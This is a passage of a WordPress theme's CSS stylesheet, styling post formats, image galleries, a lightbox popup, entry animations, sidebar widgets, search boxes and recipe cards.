display: inline-block; min-width: 80%; margin-right: .1em; font-size: 13px; font-style: normal;
}
.chat-text {
display: inline-block;
}
.chat-text p {
position: relative; display: inline-block; max-width: 460px; padding: 6px 12px; margin-top: 0; margin-bottom: 1em; background: #FFF; border-radius: 4px; font-size: 12px; line-height: 1.5; background-color: rgba(37, 38, 46, 0.86); color: #fff;
}
.chat-text p:empty {
display: none;
}
.chat-speaker-2 .chat-text p {
background: rgba(221, 221, 221, 0.35); color: #333;
}
.chat-speaker-2 .chat-text p:before {
background-color: #212933; 
} .format-status .entry-content { 
text-align: center; 
}
.format-status .entry-header:before {
content: "\e84e"
}
.format-status .entry-content > p:first-child {
display: inline-block; padding: .7em 1em; font-size: 1.0em; font-style: italic; line-height: 1.5; background: rgb(0 0 0 / 8%);
} .format-aside .entry-header:before {
content: "\e81e"
}
.format-aside .entry-content {
margin-top: 2.2em; max-width: 440px; margin-left: auto; margin-right: auto; padding: 1.9em 2.4em 1.9em; line-height: 2;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.08) 1px, transparent 1px);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
border: 1px solid rgba(51, 51, 51, 0.09);
background-size: 100% 2.0em;
background-position: 0 1.5em;
background-origin: content-box;
background-color: rgba(255, 255, 0, 0.15);
}
.format-aside h3 {
font-size: 14px; margin-bottom: .5em;
}
.format-aside .entry-content p {
margin-top: 0.1em;
} .format-gallery .entry-header:before {
content: "\e86a";
}
.gallery {
margin: 2em 0;
width: 100%;
width: -webkit-calc(100% + 18px);
width:         calc(100% + 18px);
}
.gallery:first-child { margin-top: 0; }
.gallery:before,
.gallery:after {
content: " "; display: table;
}
.gallery:after {
clear: both
}
.gallery-item {
display: block; position: relat ive; float: left; margin: 0 4px 4px 0;
}
.gallery-item a {
display: block; position: relative; float: left; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;
}
.gallery-item a:before {
content: ""; opacity: 0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; text-align: center; overflow: hidden; background: #33475D; background: rgba(51, 71, 93, 0.15); 
}
.gallery-item a:hover:before { 
opacity: 1; 
}
.gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 48%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
width: 32%;
width: -webkit-calc(33.3% - 4px);
width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
width: 23%;
width: -webkit-calc(25% - 4px);
width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
width: 19%;
width: -webkit-calc(20% - 4px);
width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
width: 15%;
width: -webkit-calc(16.7% - 4px);
width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
width: 13%;
width: -webkit-calc(14.28% - 4px);
width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
width: 11%;
width: -webkit-calc(12.5% - 4px);
width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
width: 9%;
width: -webkit-calc(11.1% - 4px);
width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery .gallery-caption {
display: none; position: absolute; bottom: 0; left: 0; right: 0; max-height: 45%; margin: 0; padding: 6px 8px; text-align: center; opacity: 0; filter: alpha(opacity=0); font-size: 13px; line-height: 1.4; overflow: hidden; z-index: 999; color: #fff; background-color: #8ACB82;
}
.gallery-caption:before {
content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1; filter: alpha(opacity=100);
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .mfp-bg {
z-index: 2042;
}
.mfp-wrap {
z-index: 2043;
}
.mfp-content {
min-width: 240px;
}
button.mfp-close,
button.mfp-arrow:before {
background: url(//angela-lala-bruno.com/wp-content/themes/efor/js/jquery.magnific-popup/default-skin.svg) 0 0 no-repeat; background-size: 264px 88px;
}
button.mfp-close {
width: 44px; height: 44px; color: transparent; background-position: 0 -44px;
}
button.mfp-arrow { 
width: 70px; height: 100px; opacity: .9;
}
button.mfp-arrow:hover,
button.mfp-close:hover { 
background-color: transparent; 
}
button.mfp-arrow:after { 
display: none; 
}
button.mfp-arrow:before {
content: ''; position: absolute; top: 35px; height: 30px; width: 32px; border: 0; margin: 0;
}
button.mfp-arrow-left:before {
left: 6px; background-position: -138px -44px; 
}
button.mfp-arrow-right:before {
left: auto; right: 6px; background-position: -94px -44px; 
}
.mfp-title {
position: absolute; width: 100%; line-height: 32px; text-transform: uppercase; font-size: 11px; padding-right: 0; text-align: center; font-weight: 400; letter-spacing: .08em;
}
.mfp-counter {
position: fixed; top: 10px; left: 0; text-align: center; font-size: 12px; line-height: 1.6; font-weight: 400; color: #fff; opacity: .5;
}
.mfp-removing button,
.mfp-removing .mfp-title { 
opacity: 0; 
}
body .mfp-figure:after {
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}	
.mfp-iframe-holder .mfp-close {
background: none; 
}
.mfp-ready:not(.ekit-promo-popup) .mfp-content { opacity: 0;
}
.mfp-zoom-in .mfp-content { 
opacity: 0; transition: all 0.2s ease-out; transform: scale(0.9);
}
.mfp-zoom-in.mfp-bg {
opacity: 0; transition: all 0.2s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1; -webkit-transform: scale(1); transform: scale(1);
}
div.mfp-bg { 
background: #25262E;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: .95;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.9); transform: scale(0.9); opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-preloader {
width: 24px; height: 24px; opacity: 1; margin: 0 auto; background: url(//angela-lala-bruno.com/wp-content/themes/efor/images/bckg/loading-light.gif) center center no-repeat; background-size: 24px 24px;
}
.mfp-zoom-in.mfp-ready .mfp-preloader {
display: block;
}
.mfp-zoom-in.mfp-image-loaded .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-preloader {
display: none;
} .mfp-image-loaded .mfp-content {
-webkit-animation-name: fadeIn; animation-name: fadeIn; -webkit-animation-duration: .2s; animation-duration: .2s; -webkit-backface-visibility: hidden;
}
@-webkit-keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
}
@keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
} .is-soundcloud .mfp-content {
max-width: 550px;
}
.is-soundcloud .mfp-iframe-scaler {
padding-top: 100%;
} .gallery {
margin: 2em -8px; margin-bottom: 12px; padding: 8px; padding-top: 0; font-size: 0;
}
.pw-collage-loading {
background-color: #fff; min-height: 120px; background: url(//angela-lala-bruno.com/wp-content/themes/efor/images/bckg/loading.gif) 50% 60px no-repeat; background-size: 88px 8px;
}
.gallery figure {
display: block; opacity:0; 
}
.no-csstransforms3d .gallery figure {
opacity: 1 !important;
}
.gallery img {
display: block; width: 100%;
} .gallery {
-webkit-perspective: 1300px;
-moz-perspective: 1300px;
perspective: 1300px;
} .effect-1 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 50% 50% -300px;
-moz-transform-origin: 50% 50% -300px;
transform-origin: 50% 50% -300px;
-webkit-transform: rotateX(-180deg);
-moz-transform: rotateX(-180deg);
transform: rotateX(-180deg);
-webkit-animation: fly ease-in-out forwards;
-moz-animation: fly ease-in-out forwards;
animation: fly ease-in-out forwards;
}
@-webkit-keyframes fly {
100% { -webkit-transform: rotateX(0deg); opacity: 1; -webkit-transform-origin:50% 50% 0; }
}
@-moz-keyframes fly {
100% { -moz-transform: rotateX(0deg); opacity: 1; -moz-transform-origin:50% 50% 0; }
}
@keyframes fly {
100% { transform: rotateX(0deg); opacity: 1; transform-origin:50% 50% 0; }
} .effect-2 {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp ease forwards;
-moz-animation: moveUp ease forwards;
animation: moveUp ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
} .effect-3 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-webkit-animation: fallPerspective ease-in-out forwards;
-moz-animation: fallPerspective ease-in-out forwards;
animation: fallPerspective ease-in-out forwards;
}
@-webkit-keyframes fallPerspective {
100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fallPerspective {
100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fallPerspective {
100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
} .effect-4 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 0% 0%;
-moz-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-transform: rotateX(-80deg);
-moz-transform: rotateX(-80deg);
transform: rotateX(-80deg);
-webkit-animation: flip ease-in-out forwards;
-moz-animation: flip ease-in-out forwards;
animation: flip ease-in-out forwards;
}
@-webkit-keyframes flip {
100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes flip {
100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes flip {
100% { transform: rotateX(0deg); opacity: 1; }
} .effect-5 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
transform: rotateY(-180deg);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-6 {
-webkit-transform:  scale(0.638) translate(-179px);
-moz-transform:     scale(0.638) translate(-179px);
transform:          scale(0.638) translate(-179px);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-duration-1{
-webkit-animation-duration: .4s;
-moz-animation-duration:    .4s;
animation-duration:         .4s;
}
.effect-duration-2{
-webkit-animation-duration: .5s;
-moz-animation-duration:    .5s;
animation-duration:         .5s;
}
.effect-duration-3{
-webkit-animation-duration: .6s;
-moz-animation-duration:    .6s;
animation-duration:         .6s;
}
.effect-duration-4{
-webkit-animation-duration: .7s;
-moz-animation-duration:    .7s;
animation-duration:         .7s;
}
.effect-duration-5{
-webkit-animation-duration: .8s;
-moz-animation-duration:    .8s;
animation-duration:         .8s;
}
.effect-duration-6{
-webkit-animation-duration: .9s;
-moz-animation-duration:    .9s;
animation-duration:         .9s;
}
.effect-duration-7{
-webkit-animation-duration: .95s;
-moz-animation-duration:    .95s;
animation-duration:         .95s;
}
.effect-duration-8{
-webkit-animation-duration: 1s;
-moz-animation-duration:    1s;
animation-duration:         1s;
}
.effect-duration-9{
-webkit-animation-duration: 1.05s;
-moz-animation-duration:    1.05s;
animation-duration:         1.05s;
}
.effect-duration-10{
-webkit-animation-duration: 1.1s;
-moz-animation-duration:    1.1s;
animation-duration:         1.1s;
} .widget-area .widget { 
margin: 0 0 4em 0;
}
.widget-area .widget:empty {
margin: 0 !important;
}
.sidebar.widget-area .widget:last-child {
margin-bottom: 0;
} .is-sidebar-align-center .sidebar .widget,
.is-sidebar-align-center .sidebar input { 
text-align: center;
} .is-footer-widgets-align-center .site-footer .widget,
.is-footer-widgets-align-center .site-footer input:not[type=checkbox] { 
text-align: center;
} .is-widget-title-align-center .site-main .widget-title { 
text-align: center;
} .single .site-content .widget-title span {
display: inline-block;
}
.widget-area a:not(.button) { 
color: inherit;
}
.sidebar.widget-area a:not(.button):hover { 
color:#000; 
}
.widget-title { 
margin-bottom: 20px; font-size: 11px; letter-spacing: 2px; line-height: 1.3; font-weight: 400; text-transform: uppercase;
}
.widget-title span {
display: inline-block;
}
.sidebar .widget-title { 
display: block; margin-bottom: 30px; position: relative;
}
.sidebar .widget-title,
.sidebar .widget-title a { 
color: inherit;
} .is-widget-ribbon .site-main .widget-title span { 
display: inline-block; position: relative; line-height: 1.3; padding: 6px 20px; color: #fff; background: #333;
}
.is-widget-ribbon .site-main .widget-title span:before {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; left: -1.2em; border-right-width: 14px; border-left-color: transparent !important;
}
.is-widget-ribbon .site-main .widget-title span:after {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; right: -1.2em; border-left-width: 14px; border-right-color: transparent !important;
} .is-widget-border .site-main .widget-title span {
display: block; padding: 16px 20px; border: 2px solid #333;
} .is-widget-border-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; border: 2px solid #333;
}
.is-widget-border-arrow .site-main .widget-title span:after, 
.is-widget-border-arrow .site-main .widget-title span:before {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-widget-border-arrow .site-main .widget-title span:after {
border-color: rgba(255, 255, 255, 0); border-top-color: #fff; border-width: 6px; margin-left: -6px;
}
.is-widget-border-arrow .site-main .widget-title span:before {
border-color: rgba(51, 51, 51, 0); border-top-color: #333; border-width: 9px; margin-left: -9px;
}
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:after, 
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:before {
left: 50%;
} .is-widget-solid .site-main .widget-title span {
display: block;	padding: 16px 20px; background: #333; color: #fff;
} .is-widget-solid-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; background: #333; color: #fff;
}	
.is-widget-solid-arrow .site-main .widget-title span:after {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(51, 51, 51, 0); border-top-color: #333;	border-width: 6px; margin-left: -6px; z-index: 1;
}	
.is-widget-solid-arrow.is-widget-title-align-center .site-main .widget-title span:after {
left: 50%;
} .is-widget-underline .site-main .widget-title span {
box-shadow: inset 0 -7px 0 #FFFC7F;
} .is-widget-bottomline .site-main .widget-title span {
display: block !important;
}		
.is-widget-bottomline .site-main .widget-title:after {
content: ""; display: inline-block; width: 32px; margin-top: 20px; border-bottom: 4px solid;
} .is-widget-first-letter-border .site-main .widget-title span:first-letter {
padding: 8px 11px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; border: 3px solid;
} .is-widget-first-letter-solid .site-main .widget-title span:first-letter {
padding: 10px 13px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; background: #333; color: #fff;
} .is-widget-line-cut .site-main .widget-title span:before,
.is-widget-line-cut .site-main .widget-title span:after {
content: ''; display: inline-block; width: 44px; margin: 0 -2px; border-bottom: 2px solid;
} .is-widget-line-cut-center .site-main .widget-title span:before,
.is-widget-line-cut-center .site-main .widget-title span:after {
content: ''; display: inline-block; width: 24px; margin: 3px 11px 3px 0; border-bottom: 2px solid;
}
.is-widget-line-cut-center .site-main .widget-title span:after {
margin: 3px 0 3px 11px;
} .is-widget-splash .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 18px; line-height: 0; font-size: 80px; font-weight: 400; font-family: "fontello"; content: '\e8c2'; 
} .is-widget-splash2 .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash2 .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 28px; text-indent: -20px; line-height: 0; font-size: 220px; font-weight: 400; font-family: "fontello"; content: '\e8c3'; 
} .is-widget-coffee-drop .site-main .widget-title span {
padding: 4px; background: #fff;
}
.is-widget-coffee-drop .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 15px; line-height: 0; font-size: 180px; font-weight: 400; font-family: "fontello"; content: '\e8bb';
} .is-widget-curved-lines .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 12px; line-height: 0; font-size: 104px; font-weight: 400; font-family: "fontello"; content: '\e8be';
} .is-widget-mustache .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 24px; line-height: 0; font-size: 44px; font-weight: 400; font-family: "fontello"; content: '\e8bc';
}   .is-trending-posts-rounded .tptn_posts_widget img {
border-radius: 50%;
} .widget-area ul ul ul li {
font-size: inherit;
}
.widget-area a:active { 
color: #aaa;
}
.widget label input[type=checkbox],
.widget label input[type=radio] {
font-size: 13px !important;	max-width: 240px !important; padding: .9em 1em !important;
}
.widget form p { 
margin-top: 0; 
}
.widget-area iframe {
width: 100% !important;
}
.adsbygoogle iframe {
max-height: none;
} .widget input[type=submit], 
.widget input[type=button], 
.widget button, 
.widget a.button {
font-size: 11px;
} .widget_theblogger_widget_social_media_icon,
.widget_pixelwars_core_widget_social_media_icon {
display: inline-block; margin-right: 2px !important;
} .widget-area ul { 
margin: 0 0 1em 0; padding-left: 0; list-style: none;
}
.widget-area ul li { 
position:relative; margin-bottom:.4em; line-height:1.5; 
}
.widget-area ul ul {
margin: 0.6em 0 0;
} .widget_search .search-form,
.wp-block-search__inside-wrapper,
.learn-press-search-course-form {
position: relative;
}
.widget_search .search-form .search-field,
.wp-block-search__input,
html form[name="search-course"] .search-course-input {
max-width: none; padding: 16px 40px 16px 24px; border-color: rgba(0, 0, 0, 0.1); border-width: 1px; border-radius: 32px;
}
.widget_search .search-form .search-field::placeholder,
.wp-block-search__input::placeholder,
form[name="search-course"] .search-course-input::placeholder {
color: rgba(0, 0, 0, 0.6);
}
.widget_search input.search-submit,
.wp-block-search__button,
form[name="search-course"] .search-course-button {
position: absolute; top: 0; right: 0; margin: 0; width: 1em; height: 100%; opacity: 0;
}
.widget_search .search-form label:after,
.wp-block-search__inside-wrapper:after,
form[name="search-course"]:after {
position: absolute; top: 7px; right: 0; padding-right: 14px; content: ''; font-family: fontello; font-size: 20px; content: "\e802"; z-index: -1;
}
.wp-block-search__inside-wrapper {
margin-bottom: 1.6em;
}
.wp-block-search .wp-block-search__input {
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
padding: 16px; border-color: #00000026;
} .pw-search {
display: table;
}
.pw-search input {
background: none; border: none; outline: none; padding: 0 28px 0 0; width: 0px; min-width: 0; z-index: 1; position: relative; line-height: 18px; margin: 5px 0; font-size: 14px; -webkit-appearance: none; transition: all .6s ease; cursor: pointer; color: inherit;
}
.pw-search input + div {
position: relative; height: 28px; width: 100%; margin: -28px 0 0 0;
}
.pw-search input + div svg {
display: block; position: absolute; height: 28px; width: 160px; right: 0; top: 0; fill: none; stroke: currentColor; stroke-width: 1.5px; stroke-dashoffset: 271.908; stroke-dasharray: 59 212.908; transition: all .6s ease;
}
.pw-search input:focus {
width: 160px; padding: 0 4px; cursor: text;
}
.pw-search input:focus + div svg {
stroke-dasharray: 150 212.908; stroke-dashoffset: 300;
}
.pw-search ::-webkit-input-placeholder { opacity: 0.2; }
.pw-search ::-moz-placeholder { opacity: 0.2;  }
.pw-search ::-ms-placeholder { opacity: 0.2;  } .widget_recent_entries ul,
.widget_pages ul { 
margin-left: 0; list-style: none;
}  .widget_categories ul,
.widget_nav_menu,
.widget_product_categories ul { 
list-style: none; margin-left: 0; 
}
.widget_product_categories ul ul {
margin-top: .3em;
}
.widget_categories ul ul,
.widget_nav_menu ul ul {
margin-bottom: .6em;
}
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
margin: 0px; font-size: 15px; font-weight: 500; display: block; margin-bottom: .6em;
}
.widget_categories ul ul li,
.widget_archive ul ul li,
.widget_nav_menu ul ul li,
.widget_pages ul ul li,
.widget_product_categories ul ul li {
font-size: 15px; margin-left: 5%;
}
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_archive ul ul ul li,
.widget_pages ul ul ul li,
.widget_product_categories ul ul ul li {
font-size: 15px; margin-left: 4%;
} .woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget {
text-align: left;
}
.sidebar ul.product_list_widget li .star-rating {
width: 5.4em; margin: 10px 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 62px;
}
.widget_product_search input[type='submit'] {
margin-top: 18px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
padding: 0 0 8px 0; margin-bottom: 14px; border-bottom: 1px solid #eee;
}
.woocommerce ul.cart_list li:last-child, 
.woocommerce ul.product_list_widget li:last-child {
border-bottom: 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
border: 0; background: #fafafa; padding: 12px;
} .widget_recent_comments ul li > a {
display: block;
}
.widget_recent_comments ul li a {
font-size: 13px; font-weight: 500; text-decoration: underline;
}
.widget_recent_comments ul li a:not(.url) {
text-transform: uppercase;
} .widget_theblogger_widget_about_me img,
.widget_pixelwars_core_widget_about_me img { 
display: block; margin: 0 0 1.2em;
}
.widget_theblogger_widget_about_me .is-about-me-widget-round img,
.widget_pixelwars_core_widget_about_me .is-about-me-widget-round img { 
border-radius: 50%; max-width: 160px;
}
.is-sidebar-align-center .sidebar .widget_theblogger_widget_about_me img,
.is-sidebar-align-center .sidebar .widget_pixelwars_core_widget_about_me img { 
margin-left: auto; margin-right: auto;
}
.widget_theblogger_widget_about_me .social-link,
.widget_pixelwars_core_widget_about_me .social-link {
width: 17px; line-height: 25px; color: #666; border: 0;
}
.widget_theblogger_widget_about_me .social-link:hover,
.widget_pixelwars_core_widget_about_me .social-link:hover {
background: none; color: inherit;
}
.widget_theblogger_widget_about_me a,
.widget_pixelwars_core_widget_about_me a {
border-bottom: 2px solid rgb(0 0 0 / 9%);
}
.widget_theblogger_widget_about_me a:hover,
.widget_pixelwars_core_widget_about_me a:hover {
border-color: #555;
} .widget_rss .rss-date, 
.widget_rss cite:before { 
opacity: .5;
}
.widget_rss .rss-date {
display: block; font-size: .925em; 
}
.widget_rss ul { 
list-style: none; margin: 0;
}
.widget_rss ul li { 
padding-bottom: 1.4em; line-height: 1.8;
}
.widget_rss ul li a.rsswidget { 
display: inline;
}
.widget_rss .widget-title img { 
margin-right:.1em; 
}
.widget_rss cite { 
display:block; margin-top:.6em;
}
.widget_rss cite:before { 
content:"by "; 
}
.widget_rss .rssSummary { 
padding-top: 1em; 
}
.rss-widget-icon {
display: none;
} .tagcloud {
text-align: left;
}
.sidebar .tagcloud {
text-align: inherit;
}
.tagcloud a,
.tagged_as a { 
color: inherit; opacity: .7; font-size: 13px !important; margin: 0 8px 8px 0; display: inline-block; line-height: 1;
}
.tagcloud a:before,
.tagged_as a:before {
content: '#';
}
.tagcloud a:hover,
.tagged_as a:hover { 
opacity: 1;
} .is-tagcloud-solid .tagcloud a { 
margin: 0 2px 8px 0; padding: .6em .9em; color: inherit; background-color: rgba(99, 92, 83, 0.1);
}
.is-tagcloud-solid .tagcloud a:hover { 
color: #111; background-color: rgba(99, 92, 83, 0.15);
}
.is-tagcloud-solid .tagcloud a:before {
content: '';
} .wp-calendar-table { 
width: 100%; margin-bottom: 0; font-size: 14px; table-layout: fixed;
}
.wp-calendar-table caption { 
margin-bottom: 6px;
}
.widget_calendar .wp-calendar-table thead { 
display: none;
}
.wp-calendar-table table caption { 
padding-bottom: 8px; font-size: 16px;
}
.wp-calendar-table table tr td, 
.wp-calendar-table table tr th { 
padding: .75em 0;
}
.wp-calendar-table tr td { 
text-align: center;
}
.wp-calendar-table tbody a { 
font-weight: bold; 
}
.wp-calendar-table tfoot { 
font-size: 13px; 
}
.wp-calendar-table tfoot a { 
color: #555; 
}  .social-feed ul {
margin-left: 0; list-style: none; 
}
.social-feed ul li,
.flickr_badge_image { 
display:inline-block; padding: 0 4px 4px 0; font-size: 0;
}
.social-feed ul li img,
.flickr_badge_image img { 
max-height: 100%; 
} .sidebar .instagram-pics {
margin: -8px; overflow: auto;
}
.sidebar .instagram-pics li {
display: block; width: 50%; float: left; margin: 0; padding: 8px;
}
.sidebar .instagram-pics + p a {
padding: 10px 16px;
} .tptn_posts_widget ul {
list-style: none; margin: 0;
}
.tptn_posts_widget ul li {
display: block; clear: left; overflow: hidden; margin-bottom: 1em; display: flex; align-items: center; justify-content: start;
}
.tptn_title {
display: block; font-size: 16px; font-weight: 500;
}
.tptn_posts_widget img {
float: left; max-width: 144px;
}
.tptn_after_thumb {
padding-left: 16px;
}
.tptn_posts_widget .tptn_link {
display: block;
}
.tptn_posts_widget .tptn_after_thumb > span,
.widget_recent_entries .post-date {
font-size: 11px; opacity: .6; text-transform: uppercase; letter-spacing: .07em;
}
.widget_recent_entries .post-date {
display: block; margin-top: 2px;
}
.tptn_counter {
font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; opacity: .4;
}
.woocommerce + .tptn_counter {
margin-top: 2rem; clear: left;
} .site-footer .tptn_title {
font-size: 15px; font-weight: 500; display: block; margin-top: 6px;
} .widget_mc4wp_form_widget {
padding: 4px;
background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);
}
.sidebar .mc4wp-form,
.footer-widgets .mc4wp-form,
.site-header .mc4wp-form {
padding: 26px; background: #faf8ef;
}
.sidebar .mc4wp-form p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form label.error {
top: 36px; bottom: auto;
}  .cooked-recipe-gallery .fotorama__caption__wrap {
background: #ffffff; color: #222; padding: 12px 16px; line-height: 1; border-radius: 7px 7px 0 0; box-shadow: 0 -3px 6px rgba(0, 0, 0, 0.1);
}
.fotorama__caption {
font-family: inherit; text-align: center; font-size: 13px; letter-spacing: .03em;
}
.fotorama__dot {
width: 8px; border: 1px solid #dfdfdf; height: 8px; border-radius: 50%;
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
border-color: #333; border-width: 5px;
}
.fotorama__nav-wrap {
padding-top: 6px;
} .entry-content .cooked-recipe-ingredients {
padding: 12px 24px; border: 1px solid #f2ece3;
} .cooked-recipe-directions .cooked-direction {
margin-bottom: 14px;
}
.cooked-single-direction + .cooked-single-direction.cooked-heading {
margin-top: 30px;
}
.cooked-recipe-directions .cooked-direction-number {
font-size: 30px; font-weight: 700; background: #a8a8a8; opacity: 1; color: #fff; line-height: 1; height: 26px; min-width: 24px; text-align: center; margin-left: -8px; margin-top: 6px;
}
.cooked-recipe-info strong {
font-size: 11px; letter-spacing: 2px;
}
.cooked-category a {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; font-weight: 700; color: inherit; background: #feeebe; padding: 4px 12px; border-radius: 14px; display: inline-block;
}
.cooked-recipe-info strong {
margin-bottom: 2px;
}
.cooked-recipe-info span.cooked-time-icon {
opacity: .3;
}
.cooked-recipe-info span.cooked-servings-icon {
opacity: .4;
}
.cooked-servings a, .cooked-author a {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px;	
} .cooked-nutrition-label .cooked-nutrition-title {
font-weight: 700;
}
.cooked-nutrition-label dt {
display: block;
}
body .cooked-nutrition-label strong.cooked-nut-heading {
font-size: 11px; text-transform: uppercase; opacity: .6; letter-spacing: 1px;
}
body .cooked-nutrition-label strong.cooked-nut-heading,
body .cooked-nutrition-label strong {
font-weight: 700;
}
.cooked-nutrition-label {
border-radius: 0; border-width: 4px;
}
.widget .cooked-nutrition-label {
border-width: 2px;padding: 30px; font-size: 12px;
}
.widget .cooked-nutrition-label .cooked-nutrition-title {
font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 1.4rem;
}
body .cooked-nutrition-label p.cooked-daily-value-text {
font-size: 12px; opacity: .6;
}
body .cooked-nutrition-label dt.cooked-nut-spacer {
background: #f2ece3; height: 3px;
}
body .cooked-nutrition-label dt,
body .cooked-nutrition-label dl.cooked-nut-bottom dt,
body .cooked-nutrition-label .cooked-nut-hr,
.cooked-nutrition-label {
border-color: #f2ece3;
}
body .cooked-nutrition-label .cooked-nut-hr {
border-top-width: 8px;
}
